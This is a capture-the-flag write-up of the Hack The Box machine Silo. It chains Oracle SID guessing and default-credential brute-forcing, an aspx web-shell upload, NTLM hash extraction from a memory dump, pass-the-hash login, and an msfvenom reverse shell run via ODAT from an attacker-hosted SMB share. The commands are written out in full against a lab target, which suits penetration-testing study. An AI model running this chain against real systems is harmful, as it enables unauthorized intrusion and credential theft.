Introduction
This is probably one of the few times I voluntarily attempted to take a crack at attacking an oracle database server. I’ve had a little experience messing around with oracle databases at work, but I can’t say I knew much or anything at all about them. This box was pretty valuable to me since I got to learn some techniques and tactics about how to attack oracle databases. Once you got over the first hurdle silo wasn’t an overly obtuse box.
Tools Used
- Nmap
- Metasploit Framework
- Msfvenom
- Impacket
- Volatility
- pth-winexe
Enumeration
Initial Scanning
Like with every box let’s begin with a scan of the machine Silo (10.10.10.82). I’ve started to really enjoy using HTB almot’s htbscan.py script.
# Nmap 7.70 scan initiated Sun Jun 24 11:48:59 2018 as: nmap -sV -A -v -p49158,49153,1521,80,139,49161,49160,5985,49155,135,49154,49162,47001,445 -oA nmap/open_ports 10.10.10.82
Nmap scan report for 10.10.10.82
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49160/tcp open oracle-tns Oracle TNS listener (requires service name)
49161/tcp open msrpc Microsoft Windows RPC
49162/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2012 (96%), Microsoft Windows Server 2012 R2 (96%), Microsoft Windows Server 2012 R2 Update 1 (96%), Microsoft Windows 7, Windows Server 2012, or Windows 8.1 Update 1 (96%), Microsoft Windows Vista SP1 (96%), Microsoft Windows Server 2012 or Server 2012 R2 (95%), Microsoft Windows Server 2008 SP2 Datacenter Version (94%), Microsoft Windows Server 2008 R2 (93%), Microsoft Windows Home Server 2011 (Windows Server 2008 R2) (93%), Microsoft Windows Server 2008 SP1 (93%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.074 days (since Sun Jun 24 10:05:06 2018)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2018-06-24 11:51:05
|_ start_date: 2018-06-24 10:05:23
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 155.91 ms 10.10.14.1
2 154.66 ms 10.10.10.82
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jun 24 11:51:27 2018 -- 1 IP address (1 host up) scanned in 148.15 seconds
We see some interesting services listening right off the back that will be interesting to investigate, which includes an Oracle TNS Listener (oracle database), SMB on port 445, and a web service.
Enumeration
Enumerating IIS - Port 80
We attempt to discover hidden directories or content, but that comes up with nothing valuable.
root@dastinia:~/htb/silo# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.82 -x asp,aspx -s 200,204,301,302,307,403 -t 100 | tee gobuster_silo
Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.82/
[+] Threads : 100
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 301,302,307,403,200,204
[+] Extensions : .asp,.aspx
=====================================================
Enumerating Oracle DB - Port 1521
I wrote quick ODAT Installation tutorial a few days prior since some people were having issues installing ODAT on kali.
ODAT is an open source penetration testing tool targeted at attacking, and auditing the security of Oracle Database servers.
After I read up on some Oracle Database attacking methodologies:
[1] - https://www.slideshare.net/martintoshev/oracle-database-12c-attack-vectors
[2] - https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/
[3] - http://www.blackhat.com/presentations/bh-usa-09/GATES/BHUSA09-Gates-OracleMetasploit-SLIDES.pdf
[4] - http://pentestdiary.blogspot.com/2017/08/oracle-database-penetration-testing.html
The general idea methodology that I took away from it was that we needed to:
- Enumerate Oracle Database Version
- Discover SIDs (Basically oracles version a unique ‘database instance’)
- obtain a user account (likely through bruteforcing)
- Exploitation / privesc as needed.
- Repeat
From our Nmap scan we already know that the oracle database is running version 11.2.0.2.0
We can use ODAT’s siguesser to discover well
root@dastinia:/opt/odat# ./odat.py sidguesser -s 10.10.10.82
[1] (10.10.10.82:1521): Searching valid SIDs
[1.1] Searching valid SIDs thanks to a well known SID list on the 10.10.10.82:1521 server
[+] 'SAMPLE' is a valid SID. Continue...
[+] 'SCAN4' is a valid SID. Continue...
[+] 'XE' is a valid SID. Continue...
[+] 'XEXDB' is a valid SID. Continue...
100% |###################################################################################################################################################################################################################################################################################################| Time: 00:10:55
[1.2] Searching valid SIDs thanks to a brute-force attack on 1 chars now (10.10.10.82:1521)
100% |###################################################################################################################################################################################################################################################################################################| Time: 00:00:12
[1.3] Searching valid SIDs thanks to a brute-force attack on 2 chars now (10.10.10.82:1521)
[+] 'XE' is a valid SID. Continue...
100% |###################################################################################################################################################################################################################################################################################################| Time: 00:07:31
[+] SIDs found on the 10.10.10.82:1521 server: SAMPLE,SCAN4,XE,XEXDB
We can use the metasploit module msf > use admin/oracle/oracle_login to bruteforce SIDS
msf > use admin/oracle/oracle_login
msf auxiliary(admin/oracle/oracle_login) >
msf auxiliary(admin/oracle/oracle_login) > options
Module options (auxiliary/admin/oracle/oracle_login):
Name Current Setting Required Description
---- --------------- -------- -----------
CSVFILE /usr/share/metasploit-framework/data/wordlists/oracle_default_passwords.csv no The file that contains a list of default accounts.
RHOST yes The Oracle host.
RPORT 1521 yes The TNS port.
SID ORCL yes The sid to authenticate with.
msf auxiliary(admin/oracle/oracle_login) > set RHOST 10.10.10.82
RHOST => 10.10.10.82
msf auxiliary(admin/oracle/oracle_login) > set SID XE
SID => XE
msf auxiliary(admin/oracle/oracle_login) > run -j
[*] Auxiliary module running as background job 0.
[*] Starting brute force on 10.10.10.82:1521...
[+] Found user/pass of: scott/tiger on 10.10.10.82 with sid XE
[*] Auxiliary module execution completed
You will discover that there is a valid user account for scott:tiger
We also discover that we can connect to the database as SYSDBA.
failed connection as sysoper
root@dastinia:/opt/odat# sqlplus SCOTT/tiger@10.10.10.82/XE as sysoper
SQL*Plus: Release 12.1.0.2.0 Production on Sat Aug 4 16:14:55 2018
Copyright (c) 1982, 2014, Oracle. All rights reserved.
ERROR:
ORA-01031: insufficient privileges
Enter user-name:
connecting as sysdba
root@dastinia:/opt/odat# sqlplus SCOTT/tiger@10.10.10.82/XE as sysdba
SQL*Plus: Release 12.1.0.2.0 Production on Sat Aug 4 16:15:23 2018
Copyright (c) 1982, 2014, Oracle. All rights reserved.
Connected to:
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
SQL>
Exploitation
From reading over the modules there seemed to be a few modules we could attempt to leverage for code execution, or arbitrary file upload/read.
The ODAT developer was extremely nice to provide a wiki of all the modules, and some examples:
utlfile - Allows us to upload/download files from our local machine to the remote machine
externaltabe - allows us to execute a binary with the priviledges of the Oracle database server (only if the binary is stored on the server)
ctxsys - Read file from the local server
dbmsadvisor - upload file to the local server
So some attack paths we can take:
- Since a web service is running on the box we can upload a web shell (aspx) to interact with the server
- Upload binary payload like something generated with msfvenom, and execute it.
- Read potentially sensitive files which we can use to attempt to utilize for further privilege escalation.
I used the first method since we will end up discovering that the oracle database was running with system privileges.

I used the following aspx web shell, and uploaded to the well-known default IIS web root directory C:\inetpub\wwwroot.
root@dastinia:/opt/odat# ./odat.py utlfile -s 10.10.10.82 -d XE -U SCOTT -P tiger --putFile 'C:\inetpub\wwwroot\' 'shell.aspx' /root/htb/silo/silo_shell.aspx --sysdba
[1] (10.10.10.82:1521): Put the /root/htb/silo/silo_shell.aspx local file in the C:\inetpub\wwwroot\ folder like shell.aspx on the 10.10.10.82 server
[+] The /root/htb/silo/silo_shell.aspx file was created on the C:\inetpub\wwwroot\ directory on the 10.10.10.82 server like the shell.aspx file
Analyzing Memory Dump with Volatility

We are given a dropbox link, and a password to access what appears to be a memory dump.
Support vendor engaged to troubleshoot Windows / Oracle performance issue (full memory dump requested):
Dropbox link provided to vendor (and password under separate cover).
Dropbox link
https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0
link password:
£%Hm8646uC$
Let’s begin analyzing this memory dump by inspecting the processes
root@dastinia:~/Desktop# volatility -f SILO-20180105-221806.dmp --profile=Win2012R2x64 pslist
RuntimeError: module compiled against API version 0xb but this version of numpy is 0xa
Volatility Foundation Volatility Framework 2.6
Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit
------------------ -------------------- ------ ------ ------ -------- ------ ------ ------------------------------ ------------------------------
0xffffe00000089940 System 4 0 84 0 ------ 0 2018-01-05 22:17:14 UTC+0000
0xffffe00000c9c100 smss.exe 208 4 3 0 ------ 0 2018-01-05 22:17:14 UTC+0000
0xffffe000034f54c0 csrss.exe 324 316 10 0 0 0 2018-01-05 22:17:15 UTC+0000
0xffffe000034ec380 csrss.exe 396 388 10 0 1 0 2018-01-05 22:17:16 UTC+0000
0xffffe000034ac940 wininit.exe 404 316 4 0 0 0 2018-01-05 22:17:16 UTC+0000
0xffffe00002fee080 winlogon.exe 448 388 5 0 1 0 2018-01-05 22:17:16 UTC+0000
0xffffe00003550940 services.exe 492 404 10 0 0 0 2018-01-05 22:17:16 UTC+0000
0xffffe00003ed4080 lsass.exe 500 404 6 0 0 0 2018-01-05 22:17:16 UTC+0000
0xffffe00003f22500 svchost.exe 560 492 15 0 0 0 2018-01-05 22:17:16 UTC+0000
0xffffe00003f39940 svchost.exe 604 492 15 0 0 0 2018-01-05 22:17:16 UTC+0000
0xffffe00003f6f680 dwm.exe 688 448 9 0 1 0 2018-01-05 22:17:16 UTC+0000
0xffffe00003f68940 vmacthlp.exe 708 492 2 0 0 0 2018-01-05 22:17:16 UTC+0000
0xffffe00003fb9080 svchost.exe 764 492 16 0 0 0 2018-01-05 22:17:17 UTC+0000
0xffffe00003fcc940 svchost.exe 800 492 63 0 0 0 2018-01-05 22:17:17 UTC+0000
0xffffe00003fe3940 svchost.exe 832 492 20 0 0 0 2018-01-05 22:17:17 UTC+0000
0xffffe00004e267c0 svchost.exe 920 492 25 0 0 0 2018-01-05 22:17:17 UTC+0000
0xffffe00004e8d940 svchost.exe 340 492 16 0 0 0 2018-01-05 22:17:17 UTC+0000
0xffffe00004f2e940 spoolsv.exe 308 492 13 0 0 0 2018-01-05 22:17:17 UTC+0000
0xffffe00004f5c940 svchost.exe 1052 492 11 0 0 0 2018-01-05 22:17:17 UTC+0000
0xffffe00004f84940 oracle.exe 1088 492 30 0 0 0 2018-01-05 22:17:17 UTC+0000
0xffffe00004fe93c0 OraClrAgnt.exe 1192 492 2 0 0 0 2018-01-05 22:17:18 UTC+0000
0xffffe00004fef940 TNSLSNR.EXE 1208 492 5 0 0 0 2018-01-05 22:17:18 UTC+0000
0xffffe00004ff0300 agtctl.exe 1216 1192 0 -------- 0 0 2018-01-05 22:17:18 UTC+0000 2018-01-05 22:17:18 UTC+0000
0xffffe00004ff3940 agtctl.exe 1264 1192 0 -------- 0 0 2018-01-05 22:17:18 UTC+0000 2018-01-05 22:17:18 UTC+0000
0xffffe00004ffc440 svchost.exe 1272 492 4 0 0 0 2018-01-05 22:17:18 UTC+0000
0xffffe00004fff080 VGAuthService. 1324 492 3 0 0 0 2018-01-05 22:17:18 UTC+0000
0xffffe000060568c0 agtctl.exe 1348 1192 0 -------- 0 0 2018-01-05 22:17:18 UTC+0000 2018-01-05 22:17:18 UTC+0000
0xffffe000060767c0 agtctl.exe 1388 1192 0 -------- 0 0 2018-01-05 22:17:18 UTC+0000 2018-01-05 22:17:18 UTC+0000
0xffffe0000608f780 vmtoolsd.exe 1444 492 8 0 0 0 2018-01-05 22:17:18 UTC+0000
0xffffe000060a62c0 ManagementAgen 1492 492 9 0 0 0 2018-01-05 22:17:18 UTC+0000
0xffffe000060c7940 svchost.exe 1516 492 16 0 0 0 2018-01-05 22:17:19 UTC+0000
0xffffe00003051940 svchost.exe 2000 492 5 0 0 0 2018-01-05 22:17:27 UTC+0000
0xffffe00003077880 TPAutoConnSvc. 1256 492 8 0 0 0 2018-01-05 22:17:27 UTC+0000
0xffffe000030a1080 dllhost.exe 1432 492 21 0 0 0 2018-01-05 22:17:27 UTC+0000
0xffffe000030b7940 dllhost.exe 1600 492 17 0 0 0 2018-01-05 22:17:27 UTC+0000
0xffffe000030cd940 WmiPrvSE.exe 1440 560 12 0 0 0 2018-01-05 22:17:27 UTC+0000
0xffffe000030cf940 msdtc.exe 2052 492 13 0 0 0 2018-01-05 22:17:27 UTC+0000
0xffffe00003117940 VSSVC.exe 2228 492 7 0 0 0 2018-01-05 22:17:29 UTC+0000
0xffffe00003149080 sppsvc.exe 2284 492 5 0 0 0 2018-01-05 22:17:29 UTC+0000
0xffffe0000315f940 SppExtComObj.E 2312 560 5 0 0 0 2018-01-05 22:17:29 UTC+0000
0xffffe000061637c0 taskhostex.exe 2368 800 7 0 1 0 2018-01-05 22:17:33 UTC+0000
0xffffe00004e00680 explorer.exe 2424 2416 56 0 1 0 2018-01-05 22:17:33 UTC+0000
0xffffe00000df34c0 ServerManager. 2732 2376 24 0 1 0 2018-01-05 22:17:35 UTC+0000
0xffffe0000301c940 TPAutoConnect. 2824 1256 3 0 1 0 2018-01-05 22:17:37 UTC+0000
0xffffe00003f698c0 conhost.exe 2832 2824 1 0 1 0 2018-01-05 22:17:37 UTC+0000
0xffffe0000136d080 vmtoolsd.exe 2992 2424 8 0 1 0 2018-01-05 22:17:45 UTC+0000
0xffffe00003224540 WmiPrvSE.exe 3056 560 19 0 0 0 2018-01-05 22:17:47 UTC+0000
0xffffe00003239940 WmiPrvSE.exe 2340 560 10 0 0 0 2018-01-05 22:17:47 UTC+0000
0xffffe0000325c940 WmiApSrv.exe 864 492 5 0 0 0 2018-01-05 22:17:48 UTC+0000
0xffffe00003203340 DumpIt.exe 2932 2424 4 0 1 0 2018-01-05 22:18:06 UTC+0000
0xffffe00003f8c940 conhost.exe 2764 2932 2 0 1 0 2018-01-05 22:18:06 UTC+0000
It looks like the forensics tool DumpIT was used to create this memory dump. Which likely means it was done with admin privileges.
We can use the hashdump volatility module to dump the hashes of the accounts stored on the system. This is the equivalent of doing a hashdump with meterpreter. We just need to get the virtual offsets of the SYSTEM & SECURITY hives using the hivelist module first. Which happen to be 0xffffc00000028000 & 0xffffc00000619000 respectively.)
root@dastinia:~/Desktop# volatility -f SILO-20180105-221806.dmp --profile=Win2012R2x64 hivelist
RuntimeError: module compiled against API version 0xb but this version of numpy is 0xa
Volatility Foundation Volatility Framework 2.6
Virtual Physical Name
------------------ ------------------ ----
0xffffc0000100a000 0x000000000d40e000 \??\C:\Users\Administrator\AppData\Local\Microsoft\Windows\UsrClass.dat
0xffffc000011fb000 0x0000000034570000 \SystemRoot\System32\config\DRIVERS
0xffffc00001600000 0x000000003327b000 \??\C:\Windows\AppCompat\Programs\Amcache.hve
0xffffc0000001e000 0x0000000000b65000 [no name]
0xffffc00000028000 0x0000000000a70000 \REGISTRY\MACHINE\SYSTEM
0xffffc00000052000 0x000000001a25b000 \REGISTRY\MACHINE\HARDWARE
0xffffc000004de000 0x0000000024cf8000 \Device\HarddiskVolume1\Boot\BCD
0xffffc00000103000 0x000000003205d000 \SystemRoot\System32\Config\SOFTWARE
0xffffc00002c43000 0x0000000028ecb000 \SystemRoot\System32\Config\DEFAULT
0xffffc000061a3000 0x0000000027532000 \SystemRoot\System32\Config\SECURITY
0xffffc00000619000 0x0000000026cc5000 \SystemRoot\System32\Config\SAM
0xffffc0000060d000 0x0000000026c93000 \??\C:\Windows\ServiceProfiles\NetworkService\NTUSER.DAT
0xffffc000006cf000 0x000000002688f000 \SystemRoot\System32\Config\BBI
0xffffc000007e7000 0x00000000259a8000 \??\C:\Windows\ServiceProfiles\LocalService\NTUSER.DAT
0xffffc00000fed000 0x000000000d67f000 \??\C:\Users\Administrator\ntuser.dat
dumping hashes
root@dastinia:~/Desktop# volatility -f SILO-20180105-221806.dmp --profile=Win2012R2x64 hashdump -y 0xffffc00000028000 -s 0xffffc00000619000
RuntimeError: module compiled against API version 0xb but this version of numpy is 0xa
Volatility Foundation Volatility Framework 2.6
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Phineas:1002:aad3b435b51404eeaad3b435b51404ee:8eacdd67b77749e65d3b3d5c110b0969:::
Getting System
Now we can use the hashes we dumped with a tool like pth-winexe on kali to get administrator privileges.
root@dastinia:~/Desktop# pth-winexe -U "Administrator%aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7:::" //10.10.10.82 cmd
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
silo\administrator
C:\Windows\system32>
C:\Users\Administrator\Desktop>type root.txt
type root.txt
cd3...[redacted]....
Getting Systemv2
We can use the externaltable module to execute a binary (or command) against the system. Using a combination of impacket-smbserver + externaltable we can achieve remote code execution.
generating our payload
root@dastinia:/opt/serve/windows/kk# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.98 LPORT=6969 -f exe > 6969.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Start up an impacket-smbserver
root@dastinia:/opt/serve/windows# impacket-smbserver kk kk
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
execute our payload stored on our smb share
root@dastinia:/opt/odat# ./odat.py externaltable -s 10.10.10.82 -U SCOTT -P tiger -d XE --sysdba --exec \\\\10.10.14.98\\kk 6969.exe
[1] (10.10.10.82:1521): Execute the 6969.exe command stored in the \\10.10.14.98\kk path
getting system shell
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.98:6969
[*] Sending stage (206403 bytes) to 10.10.10.82
[*] Meterpreter session 1 opened (10.10.14.98:6969 -> 10.10.10.82:49173) at 2018-08-04 22:53:15 -0400
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : SILO
OS : Windows 2012 R2 (Build 9600).
Architecture : x64
System Language : en_GB
Domain : HTB
Logged On Users : 0
Meterpreter : x64/windows
meterpreter >